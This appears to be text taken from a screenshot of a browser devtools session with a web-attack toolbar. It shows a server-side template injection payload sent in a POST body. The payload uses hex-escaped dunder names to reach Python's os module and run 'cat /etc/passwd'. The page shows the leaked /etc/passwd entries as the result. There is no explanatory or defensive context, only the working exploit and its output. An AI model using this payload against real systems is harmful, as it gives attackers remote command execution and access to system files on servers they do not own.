 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:19
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
enctype
Use POST method application/x-www-form-urlencoded
Body
code={{''["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]
["\x5f\x5fsubclasses\x5f\x5f"]()["\x5f\x5fgetitem\x5f\x5f"](64)
["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]
["\x5f\x5fimport\x5f\x5f"]('os').popen('cat /etc/passwd').read()}}